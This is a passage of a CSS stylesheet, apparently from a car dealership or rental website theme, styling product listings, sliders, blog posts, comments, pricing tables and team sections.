  margin-bottom: 0;
  font-size: 16px;
}

.list-goods_th .b-goods-1__price_th {
  position: relative;
  display: block;
  padding-right: 70px;
  font-family: Poppins;
  font-weight: 600;
}

.list-goods_th .b-goods-1__price_th .list-goods_th .b-goods-1__price_th__price-msrp {
  font-size: 11px;
  font-weight: 500;
}

.list-goods_th .b-goods-1__price_th .b-goods-1__choose {
  position: absolute;
  top: -6px;
  right: 0;
  float: none;
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  color: #222;
}

.list-goods_th .b-goods-1__info {
  position: relative;
  overflow: hidden;
  height: 50px;
  margin-bottom: 12px;
}

.list-goods_th .b-goods-1__section {
  padding-top: 22px;
}

.list-goods_th .b-goods-1__title {
  display: none;
}

.list-goods_th .b-goods-1__desc {
  width: 100%;
}

.list-goods_th .b-goods-1_mod-a .b-goods-1__header {
  margin-bottom: 17px;
}

.list-goods_th .hidden-th {
  display: none;
}

.list-goods_th .visible-th {
  display: block;
}

.info-group__section {
  float: none;
  vertical-align: middle;
  padding-left: 0;
  padding-right: 0;
}

.b-info {
  color: #fff;
  background-size: cover;
}

.b-info__title {
  margin-top: 5px;
  margin-bottom: 20px;
  font-size: 18px;
  letter-spacing: .03em;
  color: #fff;
}

.b-info__title_lg {
  display: block;
  margin-top: 6px;
  font-size: 36px;
  text-transform: uppercase;
}

.b-info .btn {
  margin-top: 34px;
  padding: 0 40px;
}

.b-info_mod-a {
  margin: 28px -90px 0 0;
  padding: 82px 25% 90px 40%;
}

.b-info_mod-b {
  padding: 109px 34% 116px 23%;
  -webkit-clip-path: polygon(5% 0, 100% 0%, 100% 100%, 0% 100%);
          clip-path: polygon(5% 0, 100% 0%, 100% 100%, 0% 100%);
}

.b-info-2 {
  padding: 48px 0 45px;
  font-family: Poppins;
  color: #fff;
}

.b-info-2__title {
  font-size: 30px;
  font-weight: 500;
  letter-spacing: .01em;
}

.b-info-2__info {
  float: right;
  padding-top: 10px;
  font-size: 24px;
  font-weight: 600;
  line-height: 1;
  letter-spacing: .04em;
}

.b-info-2__info .icon {
  display: inline-block;
  margin-right: 10px;
  font-size: 46px;
  vertical-align: text-top;
}

.section-isotope__header {
  padding-top: 90px;
  padding-bottom: 55px;
}

/* ---- isotope ---- */
.grid-item {
  float: left;
}

.grid-item img {
  width: 100%;
  height: auto;
}

.b-isotope {
  background: #fff;
}

.b-isotope:before, .b-isotope:after {
  display: table;
  content: "";
}

.b-isotope:after {
  clear: both;
}

.lt-ie8 .b-isotope {
  zoom: 1;
}

.grid-sizer, .grid-item {
  width: 20%;
}

.grid-item {
  height: auto;
}

.grid-item_wx2 {
  width: 20%;
}

.grid-item_wx4 {
  width: 40%;
}

.grid-item_hx2 {
  height: 358px;
}

.b-isotope-filter {
  margin-top: 37px;
  margin-bottom: 36px;
  margin-left: 0;
  text-align: center;
}

.b-isotope-filter > li {
  padding-right: 0;
  padding-left: 0;
}

.b-isotope-filter > li > a {
  position: relative;
  display: block;
  padding: 0 24px;
  font: 500 14px/36px Poppins;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-transform: uppercase;
  color: #888;
  border: 2px solid transparent;
  border-radius: 2px;
}

.b-isotope-filter > li > a:after {
  content: '';
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-isotope-filter > li > a:hover {
  color: #2f2f2f;
  border-color: #444;
}

.b-isotope-filter > li.current > a {
  color: #2f2f2f;
  border-color: #444;
}

.b-isotope-grid {
  margin-bottom: 0;
}

.b-isotope-grid__inner {
  display: block;
  overflow: hidden;
}

.b-isotope-grid__inner:hover .b-isotope-grid__wrap-info {
  opacity: 1;
}

.b-isotope-grid__wrap-info {
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  padding: 10px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.9);
}

.b-isotope-grid__info {
  display: inline-block;
  vertical-align: middle;
}

.b-isotope-grid__title {
  display: block;
  font-family: Poppins;
  font-weight: 500;
  text-transform: uppercase;
  color: white;
}

.b-isotope-grid .icon {
  display: inline-block;
  width: 55px;
  height: 55px;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 55px;
  color: white;
  border-radius: 50%;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.15);
}

.section-list-brands {
  padding-left: 29px;
}

.b-list-brands {
  margin-top: 53px;
  margin-bottom: 30px;
  -webkit-columns: 3;
     -moz-columns: 3;
          columns: 3;
}

.b-list-brands__link {
  display: block;
  padding-bottom: 12px;
  font-weight: 600;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #444;
}

.b-list-brands .badge {
  padding-left: 10px;
  font-size: 12px;
  font-weight: 400;
}

/* MAIN SLIDER */
.main-slider {
  position: relative;
  max-width: 1920px;
  margin: auto;
  font-family: Poppins;
}

.main-slider__wrap {
  position: absolute;
  white-space: normal !important;
}

.main-slider-1 {
  margin-top: 167px;
  color: white;
}

.main-slider-1 .main-slider__wrap {
  padding-right: 20px;
}

.main-slider-1 .main-slider__wrap:after {
  display: block;
  width: 60px;
  height: 3px;
  margin-top: 13px;
  content: '';
  background-color: white;
}

.main-slider-1 .main-slider__title {
  position: relative;
  margin-top: -110px;
  font-size: 60px;
  font-weight: 700;
  line-height: 1;
  letter-spacing: .03em;
  text-transform: uppercase;
  color: #fff;
  text-shadow: 0.5px 0.9px 5px rgba(0, 0, 0, 0.05);
}

.main-slider-1 .main-slider__subtitle {
  margin-bottom: 24px;
  font-size: 60px;
  font-weight: 300;
  line-height: 1;
  text-transform: uppercase;
}

.main-slider-1 .main-slider__btn {
  margin-right: 13px;
  margin-bottom: 20px;
}

.main-slider-1 .main-slider__btn-label {
  font-size: 16px;
  font-weight: 400;
  text-transform: none;
}

.main-slider-1 .main-slider__btn-price {
  font-size: 18px;
  font-weight: 400;
}

.main-slider-1 .main-slider__btn-price strong {
  font-weight: 600;
}

.main-slider-1 .main-slider__label {
  position: absolute;
  top: 8px;
  right: 100%;
  margin-right: 13px;
  padding: 0 12px;
  font-size: 13px;
  font-weight: 500;
  line-height: 33px;
  white-space: nowrap;
  text-transform: uppercase;
}

.main-slider-2 {
  margin-top: 167px;
}

.main-slider-2 .main-slider__wrap {
  padding-top: 30px;
  padding-left: 60px;
  text-align: right;
}

.main-slider-2 .main-slider__title {
  position: relative;
  display: inline-block;
  margin-bottom: 27px;
  padding: 5px 7px 2px;
  font-size: 67px;
  font-weight: 700;
  line-height: .9;
  letter-spacing: .035em;
  text-transform: uppercase;
  color: #222;
  background-color: #fff;
}

.main-slider-2 .main-slider__title-number {
  position: relative;
  display: inline-block;
  margin-top: -28px;
  padding: 0 4px;
  font-size: 102px;
  text-shadow: -1px -1px 0 #fff, 1px -1px 0 #fff;
}

.main-slider-2 .main-slider__title-number:after {
  position: absolute;
  top: -40px;
  left: 50%;
  margin-left: -21px;
  font: 400 40px Flaticon;
  content: '\f100';
  color: #fff;
  text-shadow: none;
}

.main-slider-2 .main-slider__price {
  margin-bottom: 12px;
  line-height: 1;
  color: #fff;
}

.main-slider-2 .main-slider__price-currency {
  display: inline-block;
  margin-right: 4px;
  font-size: 30px;
  vertical-align: super;
}

.main-slider-2 .main-slider__price-number {
  display: inline-block;
  font-size: 68px;
  font-weight: 600;
  vertical-align: middle;
  letter-spacing: .02em;
}

.main-slider-2 .main-slider__price-inner {
  display: inline-block;
  margin-left: 7px;
  text-align: left;
  vertical-align: middle;
}

.main-slider-2 .main-slider__price-title {
  display: block;
  margin-bottom: 4px;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}

.main-slider-2 .main-slider__price-subtitle {
  display: block;
  font-size: 16px;
  font-weight: 500;
}

.main-slider-2 .main-slider__label {
  position: absolute;
  top: -32px;
  left: -46px;
  padding: 0 12px;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  white-space: nowrap;
  letter-spacing: .02em;
  background-color: #fff;
}

.main-slider-3 {
  margin-top: 52px;
  text-align: center;
}

.main-slider-3 .main-slider__title {
  margin-bottom: 40px;
  padding-top: 27%;
  font-size: 60px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: .02em;
  text-transform: uppercase;
  color: white;
}

.main-slider-3 .main-slider__title strong {
  font-weight: 700;
}

.main-slider-3 .btn {
  margin-right: 3px;
  margin-left: 3px;
}

.main-slider-3 .sp-image-container:after {
  background-color: rgba(0, 0, 0, 0.7);
}

.main-slider-4 {
  margin-top: 161px;
  font-family: Poppins;
  text-align: center;
  color: #fff;
}

.main-slider-4 .main-slider__title {
  margin-bottom: 43px;
  font-size: 54px;
  font-weight: 600;
  line-height: 1;
}

.main-slider-4 .main-slider__label {
  margin-bottom: 8px;
  padding-top: 15%;
  font-size: 30px;
  font-weight: 500;
  text-transform: uppercase;
}

.main-slider-4 .btn {
  margin-right: 3px;
  margin-left: 3px;
}

.main-slider-4 .sp-image-container:after {
  background-color: rgba(0, 0, 0, 0.7);
}

.sp-image-container:after {
  background-color: rgba(0, 0, 0, 0.35);
}

/* Buttons
--------------------------------------------------*/
.sp-buttons {
  position: absolute;
  bottom: 130px;
  left: 0;
  width: 100%;
  text-align: center;
}

.sp-button {
  position: relative;
  display: inline-block;
  width: 8px;
  height: 8px;
  margin-right: 5px;
  margin-left: 5px;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  vertical-align: middle;
  border-radius: 50%;
  background-color: white;
}

.sp-button:after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  content: '';
  -webkit-transition: all .3s;
  transition: all .3s;
  border-radius: 50%;
}

.sp-button:hover, .sp-selected-button {
  width: 16px;
  height: 16px;
  opacity: 1;
}

.sp-button:hover:after, .sp-selected-button:after {
  width: 8px;
  height: 8px;
  margin-top: -4px;
  margin-left: -4px;
}

/* Arrows
--------------------------------------------------*/
.sp-arrows {
  position: absolute;
}

.sp-fade-arrows {
  -webkit-transition: opacity .5s;
  transition: opacity .5s;
  opacity: .5;
}

.sp-slides-container:hover .sp-fade-arrows {
  opacity: 1;
}

.sp-arrow {
  position: absolute;
  bottom: 0;
  display: block;
  padding-top: 10px;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  color: #fff;
}

.sp-horizontal .sp-arrows {
  z-index: 10;
  top: 50%;
  right: 0;
  width: 100%;
  margin-top: 24px;
  text-align: right;
}

.sp-horizontal .sp-arrow {
  width: 50px;
  height: 50px;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.2);
}

.sp-horizontal .sp-arrow:hover {
  background-color: black;
}

.sp-horizontal .sp-arrow:after {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 15px;
  height: 15px;
  margin-top: -7px;
  content: '';
  border-top: 4px solid #fff;
  border-left: 4px solid #fff;
}

.sp-horizontal .sp-previous-arrow {
  left: 0;
}

.sp-horizontal .sp-next-arrow {
  right: 0;
}

.sp-horizontal .sp-previous-arrow:after {
  margin-left: -3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sp-horizontal .sp-next-arrow:after {
  margin-left: -11px;
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg);
}

.sp-vertical .sp-arrows {
  top: 0;
  left: 50%;
  height: 100%;
  margin-left: -10px;
}

.sp-vertical .sp-previous-arrow {
  top: 20px;
}

.sp-vertical .sp-next-arrow {
  bottom: 20px;
}

.post-carousel .owl-nav .owl-prev {
  left: 0;
}

.section-news {
  padding-top: 90px;
  padding-bottom: 100px;
  background-position: 50%;
}

.section-news_mod-a {
  padding-top: 100px;
  padding-bottom: 10px;
}

.carousel-news {
  margin-top: 56px;
  padding-bottom: 80px;
}

/*01  Blog */
.posts-group {
  padding-top: 100px;
}

.posts-group-2 {
  padding-bottom: 27px;
}

.b-post .entry-title {
  color: #333;
}

.b-post .entry-title, .b-post .entry-title a {
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #222;
}

.b-post .entry-meta__item {
  margin-right: 14px;
  white-space: nowrap;
}

.b-post .entry-meta__link {
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #222;
}

.b-post .entry-meta__icon {
  display: inline-block;
}

.b-post .entry-date {
  display: inline-block;
}

.b-post .entry-date__month {
  display: block;
}

.b-post .entry-header {
  position: relative;
}

.b-post-1 {
  margin-bottom: 60px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.b-post-1:hover {
  margin-bottom: 27px;
}

.b-post-1:hover .entry-footer__inner {
  padding-bottom: 55px;
  opacity: 1;
}

.b-post-1:hover .entry-footer:before {
  opacity: 0;
}

.b-post-1:hover .entry-main {
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
}

.b-post-1 .entry-main {
  padding: 0 10px 0 30px;
  -webkit-transition: all .3s;
  transition: all .3s;
  background-color: #fff;
}

.b-post-1 .entry-title {
  position: relative;
  padding: 15px 25px 8px 23px;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.34;
  letter-spacing: .01em;
}

.b-post-1 .entry-title:before {
  position: absolute;
  top: 24px;
  left: 0;
  width: 10px;
  height: 3px;
  content: '';
}

.b-post-1 .entry-meta__item {
  color: #999;
}

.b-post-1 .entry-meta__icon {
  color: #888;
}

.b-post-1 .entry-meta__face {
  overflow: hidden;
  width: 76px;
  height: 76px;
  margin-top: -58px;
  margin-bottom: 20px;
  border-radius: 50%;
}

.b-post-1 .entry-meta__categorie {
  padding: 1px 9px 0;
  line-height: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #fff;
}

.b-post-1 .entry-meta__categorie:hover {
  background-color: #222;
}

.b-post-1 .entry-content {
  padding-right: 10px;
  padding-bottom: 24px;
  padding-left: 24px;
  letter-spacing: .005em;
}

.b-post-1 .entry-footer {
  padding-top: 17px;
  padding-right: 6px;
  border-top: 1px solid #eee;
}

.b-post-1 .entry-footer:before, .b-post-1 .entry-footer:after {
  display: table;
  content: "";
}

.b-post-1 .entry-footer:after {
  clear: both;
}

.lt-ie8 .b-post-1 .entry-footer {
  zoom: 1;
}

.b-post-1 .entry-footer:before {
  width: 8px;
  height: 8px;
  content: '';
  -webkit-transition: all .3s;
  transition: all .3s;
  border-radius: 50%;
  background-color: #ddd;
  box-shadow: 12px 0 0 #ddd, 24px 0 0 #ddd;
}

.b-post-1 .entry-footer__inner {
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.b-post-1 .entry-footer .entry-meta {
  float: right;
}

.b-post-1 .entry-footer .entry-meta__icon {
  margin-right: 9px;
}

.b-post-1 .b-post-social {
  float: left;
  font: 500 11px Poppins;
  color: #222;
}

.b-post-1 .b-post-social__list {
  display: inline-block;
  margin-bottom: 0;
  padding-left: 11px;
  font-size: 14px;
  vertical-align: middle;
}

.b-post-1 .b-post-social__list > li > a {
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #888;
}

.b-post-1:hover .entry-main {
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
}

.b-post-full {
  margin-bottom: 70px;
}

.b-post-full .entry-meta {
  margin-top: 35px;
  padding-right: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.b-post-full .entry-meta:before, .b-post-full .entry-meta:after {
  display: table;
  content: "";
}

.b-post-full .entry-meta:after {
  clear: both;
}

.lt-ie8 .b-post-full .entry-meta {
  zoom: 1;
}

.b-post-full .entry-meta__item {
  margin-right: 10px;
  font: 500 12px Poppins;
  letter-spacing: .01em;
  color: #999;
}

.b-post-full .entry-meta__item .icon {
  margin-right: 5px;
  font-size: 14px;
}

.b-post-full .entry-meta__group-left {
  float: left;
}

.b-post-full .entry-meta__group-right {
  float: right;
}

.b-post-full .entry-meta__group-right .entry-meta__item {
  margin-left: 14px;
}

.b-post-full .entry-meta__categorie {
  display: inline-block;
  margin-left: 10px;
  padding: 0 10px;
  line-height: 25px;
  text-align: center;
  color: #fff;
}

.b-post-full .entry-title {
  margin-top: 30px;
  margin-bottom: 20px;
  font-size: 30px;
  letter-spacing: .02em;
}

.b-post-full .entry-title-inner {
  margin-bottom: 16px;
  font-size: 18px;
}

.b-post-full .entry-content {
  letter-spacing: .005em;
}

.b-post-full .entry-footer {
  margin-top: 20px;
}

.b-post-full .entry-footer:before, .b-post-full .entry-footer:after {
  display: table;
  content: "";
}

.b-post-full .entry-footer:after {
  clear: both;
}

.lt-ie8 .b-post-full .entry-footer {
  zoom: 1;
}

.b-post-full .entry-footer__group {
  padding-top: 27px;
}

.b-post-full .entry-footer__group:first-child {
  float: left;
}

.b-post-full .entry-footer__group:last-child {
  float: right;
}

.b-post-full .entry-footer__group .icon {
  margin-right: 8px;
  font-size: 16px;
}

.b-post-full .entry-footer__title {
  margin-right: 10px;
  font: 700 12px Poppins;
  text-transform: uppercase;
  color: #222;
}

.b-post-full .entry-footer__tags {
  margin-right: 5px;
  padding: 5px 15px;
  font: 500 12px Poppins;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-transform: uppercase;
  color: #888;
  border: 1px solid #eee;
}

.b-post-full .entry-footer__tags:hover {
  color: #fff;
}

.b-post-full .entry-footer__link {
  font: 500 12px Poppins;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-decoration: underline;
  color: #222;
}

.b-post-full .entry-footer__link:hover {
  text-decoration: none;
}

.b-post-full .b-post__section {
  margin-top: 29px;
  margin-bottom: 18px;
}

.b-post-full .b-post__group-1 {
  padding-top: 13px;
  padding-left: 5px;
}

.b-post-full .b-post__group-1 .list {
  margin-top: 23px;
}

.b-post-full .b-post__group-1 .list > li {
  margin-bottom: 6px;
}

/*02  Comments */
.section-comment {
  margin-top: 77px;
}

.section-comment .ui-title-inner {
  font-weight: 600;
}

.section-comment .ui-title-inner:before {
  width: 10px;
  margin-top: -3px;
}

.comments-list {
  padding-top: 20px;
}

.comments-list .children {
  margin-left: 125px;
}

.comments-list .comment {
  margin-bottom: 44px;
  padding-bottom: 40px;
  padding-left: 30px;
  border-bottom: 1px solid #eee;
}

.comments-list .comment-face {
  float: left;
  width: 98px;
}

.comments-list .comment-inner {
  padding-left: 120px;
}

.comments-list .comment-header {
  margin-bottom: 17px;
  line-height: 1;
}

.comments-list .comment-author {
  display: block;
  margin-bottom: 6px;
  padding-top: 2px;
  font-size: 14px;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  color: #333;
}

.comments-list .comment-datetime {
  padding-right: 45px;
  font-size: 13px;
  font-style: normal;
  color: #888;
}

.comments-list .comment-btn {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-transform: uppercase;
}

.comments-list .comment-btn:hover {
  color: #222;
}

/*03  Blog form */
.section-reply-form {
  padding-top: 20px;
}

.section-reply-form .ui-title-inner {
  font-weight: 600;
}

.section-reply-form .ui-title-inner:before {
  width: 10px;
  margin-top: -3px;
}

.form-reply {
  margin-top: 36px;
}

.form-reply textarea {
  height: 256px;
}

/*04 Other */
.about-author {
  padding: 35px 40px 30px 37px;
  border: 3px solid #eee;
  border-radius: 2px;
}

.about-author__img {
  float: left;
  width: 95px;
}

.about-author__inner {
  padding-left: 130px;
}

.about-author__name {
  font: 700 14px Poppins;
  letter-spacing: .02em;
  color: #222;
}

.about-author__title {
  display: block;
  margin-bottom: 2px;
  font-size: 12px;
  font-weight: 500;
  line-height: 1;
  letter-spacing: -.03em;
  text-transform: uppercase;
}

.about-author__category {
  display: block;
  margin-bottom: 12px;
  font-size: 13px;
  font-weight: 400;
  color: #888;
}

.post-carousel {
  margin-top: 110px;
}

.post-carousel .owl-nav {
  top: -33px;
  bottom: auto;
}

.post-carousel .owl-nav div {
  width: auto;
  height: auto;
  line-height: 1;
  opacity: 1;
  border: none;
}

.post-carousel .owl-nav div:hover {
  background-color: transparent;
}

.post-carousel .owl-nav .owl-prev, .post-carousel .owl-nav .owl-next {
  position: absolute;
}

.post-carousel .owl-nav .owl-prev:before, .post-carousel .owl-nav .owl-next:before {
  font: 700 14px Poppins;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-transform: uppercase;
  color: #222;
}

.post-carousel .owl-nav .owl-prev:after, .post-carousel .owl-nav .owl-next:after {
  position: absolute;
  top: 8px;
  width: 10px;
  height: 3px;
  content: '';
  -webkit-transform: none;
          transform: none;
  border: none;
  background-color: #d01818;
}

.post-carousel .owl-nav .owl-prev:before {
  padding-left: 19px;
  content: 'prev post';
}

.post-carousel .owl-nav .owl-prev:after {
  left: 0;
}

.post-carousel .owl-nav .owl-next {
  right: 10px;
}

.post-carousel .owl-nav .owl-next:before {
  padding-right: 10px;
  content: 'next post';
}

.b-post-nav__item {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 2px;
}

.b-post-nav__img {
  position: relative;
  display: block;
}

.b-post-nav__img:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
  content: '';
  background-color: rgba(0, 0, 0, 0.7);
}

.b-post-nav__inner {
  position: absolute;
  z-index: 10;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 40px 35px 10px;
  text-align: center;
}

.b-post-nav__title {
  display: block;
  overflow: hidden;
  height: 50px;
  margin-bottom: 23px;
  font: 600 18px/1.44 Poppins;
  color: #fff;
}

.b-pricing {
  display: inline-block;
  max-width: 320px;
  margin-right: 6px;
  margin-left: 6px;
  padding: 35px;
  text-align: center;
  vertical-align: bottom;
  border: 1px solid #eee;
}

.b-pricing__title {
  margin-top: 17px;
  margin-bottom: 15px;
  font-size: 14px;
  letter-spacing: .1em;
  text-transform: uppercase;
}

.b-pricing__description {
  margin-bottom: 52px;
}

.b-pricing__btn {
  padding-bottom: 12px;
}

.b-pricing.active {
  max-width: 330px;
  color: #fff;
  border: none;
}

.b-pricing.active .b-pricing__title {
  color: #fff;
}

.b-pricing.active .b-pricing__btn {
  color: #fff;
  border: 2px solid white;
  background-color: transparent;
}

.b-pricing.active .b-pricing__btn:hover:after {
  background-color: #000;
}

.b-pricing-price__number {
  position: relative;
}

.b-pricing-price__number:before {
  position: absolute;
  top: 0;
  left: -30px;
  content: '$';
}

.b-progress-list {
  position: relative;
  margin: 50px -25px -10px;
}

.b-progress-list__item {
  position: relative;
  float: left;
  width: 25%;
  margin-top: 74px;
  text-align: center;
}

.b-progress-list__item:before {
  position: absolute;
  top: 0;
  right: 0;
  font: 100 48px Poppins;
  content: '/';
  color: #eee;
}

.b-progress-list__item:after {
  display: inline-block;
  width: 30px;
  height: 3px;
  content: '';
  background-color: #eee;
}

.b-progress-list__item:last-child:before {
  content: none;
}

.b-progress-list__label {
  font-size: 12px;
}

.b-progress-list__percent {
  font: 300 36px/1 Poppins;
}

.b-progress-list__name {
  display: block;
  margin-bottom: 3px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #444;
}

.b-progress-list-2 {
  position: relative;
  margin: 0 -63px -10px;
}

.b-progress-list-2:before, .b-progress-list-2:after {
  display: table;
  content: "";
}

.b-progress-list-2:after {
  clear: both;
}

.lt-ie8 .b-progress-list-2 {
  zoom: 1;
}

.b-progress-list-2__item {
  position: relative;
  float: left;
  width: 20%;
  margin-top: 0;
  font-family: Poppins;
  text-align: center;
  color: #fff;
}

.b-progress-list-2__label {
  font-size: 12px;
}

.b-progress-list-2__percent {
  display: block;
  margin-top: 18px;
  margin-bottom: 10px;
  font-size: 30px;
  font-weight: 500;
  line-height: 1;
}

.b-progress-list-2__name {
  display: block;
  margin-bottom: 3px;
  font-size: 14px;
  text-transform: uppercase;
}

.b-progress-list-2__icon {
  display: block;
  height: 62px;
  font-size: 36px;
}

.b-progress-list-2__icon:before {
  vertical-align: middle;
}

.section-rent {
  padding: 112px 5% 155px 6.7%;
  color: #fff;
}

.section-rent:after {
  opacity: .9;
  background-color: #091c36;
}

.section-rent__inner {
  float: left;
  width: 420px;
  margin-top: -10px;
}

.section-rent .ui-title-block {
  color: #fff;
}

.section-rent .ui-subtitle-block {
  margin-top: 37px;
  margin-bottom: 20px;
  color: #fff;
}

.rent-carousel {
  padding-left: 420px;
}

.rent-carousel .owl-carousel {
  padding-left: 9%;
}

.rent-carousel .owl-nav {
  right: auto;
  bottom: -70px;
  left: 0;
}

.rent-carousel .owl-nav div {
  margin: 0 6px;
  opacity: 1;
  border: 1px solid #ddd;
}

.rent-carousel .owl-nav .owl-prev:after, .rent-carousel .owl-nav .owl-next:after {
  border-top-color: #fff;
  border-left-color: #fff;
}

.b-rent {
  padding-right: 10%;
  color: #fff;
}

.b-rent__title {
  margin-top: 30px;
  font: 600 22px Poppins;
}

.b-rent__price {
  margin-bottom: 4px;
  font: 300 18px Poppins;
}

.b-rent__list {
  margin-top: 14px;
}

.b-rent__list-item {
  position: relative;
  padding-top: 8px;
  padding-bottom: 7px;
  padding-left: 42px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}

.b-rent__list-item .icon {
  position: absolute;
  top: 5px;
  left: 0;
  display: inline-block;
  width: 34px;
  font-size: 16px;
  text-align: center;
}

.b-services {
  padding: 73px 32% 50px 9%;
}

.b-services__content {
  padding-top: 37px;
  padding-bottom: 38px;
}

.b-services .ui-subtitle-block {
  letter-spacing: .01em;
}

.b-services .btn {
  margin-right: 14px;
}

.b-services__img {
  width: auto;
  height: 100%;
}

.social-net {
  margin-bottom: 0;
}

.social-net__item {
  padding-right: 20px;
  padding-left: 0;
}

.social-net__item:last-child {
  padding-right: 0;
}

.social-net__link {
  font-size: 12px;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}

.b-subscribe {
  position: relative;
  z-index: 10;
  margin-right: -30px;
  margin-bottom: -135px;
  margin-left: -30px;
  padding: 56px 30px 47px;
  font-family: Poppins;
  text-align: center;
  color: white;
  background-size: cover;
}

.b-subscribe__info {
  font-size: 18px;
}

.b-subscribe__title {
  margin-top: 5px;
  font-size: 30px;
  font-weight: 600;
  letter-spacing: .03em;
  text-transform: uppercase;
  color: #fff;
}

.b-subscribe__form {
  position: relative;
  width: 400px;
  margin: 43px auto 0;
}

.b-subscribe__submit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 26px;
  font-size: 16px;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: #222;
  border: none;
  background-color: transparent;
}

.b-subscribe .form-control {
  padding-right: 50px;
}

.b-tabs-nav li {
  float: none;
}

.b-tabs-nav li > a {
  padding-right: 20px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-transform: uppercase;
  opacity: .5;
  color: white;
  border-right: 4px solid transparent;
}

.b-tabs-nav li > a:hover {
  opacity: 1;
  border-right: 1px solid #fff;
}

.b-tabs-nav li.active > a {
  opacity: 1;
  border-right: 1px solid #fff;
}

.b-team {
  margin-top: 56px;
}

.b-team__name {
  margin-top: 47px;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #222;
}

.b-team__media {
  position: relative;
}

.b-team__category {
  position: absolute;
  right: 26px;
  bottom: 20px;
  padding: 0 22px;
  font-size: 12px;
  font-weight: 600;
  line-height: 34px;
  color: white;
}

.b-team__description {
  margin-top: 20px;
  margin-bottom: 14px;
  padding-bottom: 22px;
}

.b-team__social-net {
  display: table;
  width: 100%;
  padding-left: 0;
  border: 1px solid #eee;
}

.b-team__social-net > li {
  display: table-cell;
  -webkit-transition: all .3s;
  transition: all .3s;
  border-right: 1px solid #eee;
}

.b-team__social-net > li:last-child {
  border-right: none;
}

.b-team__social-net > li:hover {
  border-color: #222;
}

.b-team__social-net > li:hover a {
  color: #222;
}

.b-team__social-net > li > a {
  font: 500 12px/40px Poppins;
  color: #888;
}

.team-carousel-2 {
  padding-top: 57px;
}

.b-team-2 {
  text-align: center;
}

.b-team-2:hover .b-team-2__inner {
  opacity: 1;
}

.b-team-2__media {
  position: relative;
}

.b-team-2__inner {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
}

.b-team-2__contacts {
  position: relative;
  z-index: 10;
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}

.b-team-2__contact {
  display: block;
  -webkit-transition: all .3s;
  transition: all .3s;
  color: white;
}

.b-team-2__contact .icon {
  font-size: 14px;
}

.b-team-2__contact .icon + .fa-phone {
  font-size: 18px;
}

.b-team-2__name {
  margin-top: 31px;
  font-size: 16px;
  letter-spacing: .01em;
  text-transform: uppercase;
}

.b-team-2__category {
  font: 600 12px Poppins;
  color: #888;
}

.slider-thumbnail {
  margin-top: 57px;
}

.slider-thumbnail .sp-image-container:after {
  background: none;
}

.slider-thumbnail .sp-thumbnail-container {
  background-color: #ececec;
}

.slider-thumbnail .sp-thumbnail-title {
  position: relative;
  margin-bottom: 4px;
  font: 600 16px Poppins;
  white-space: nowrap;
  letter-spacing: .01em;
  color: #222;
}

.slider-thumbnail .sp-thumbnail-title:before {
  position: absolute;
  top: 10px;
  left: -26px;
  width: 10px;
  height: 3px;
  content: '';
}

.slider-thumbnail .sp-thumbnail-description {
  font-weight: 500;
  white-space: nowrap;
  color: #888;
}

.slider-thumbnail .sp-thumbnail-description strong {
  font-weight: 700;
}

.slider-car-details {
  margin-top: 35px;
}

.slider-car-details .sp-thumbnail {
  overflow: hidden;
  padding: 0;
  border-radius: 2px;
}

.slider-car-details .sp-thumbnail_video {
  position: relative;
  text-align: center;
}

.slider-car-details .sp-thumbnail_video:after {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin-top: -9px;
  font: normal normal normal 18px/1 FontAwesome;
  content: '\f04b';
  color: #fff;
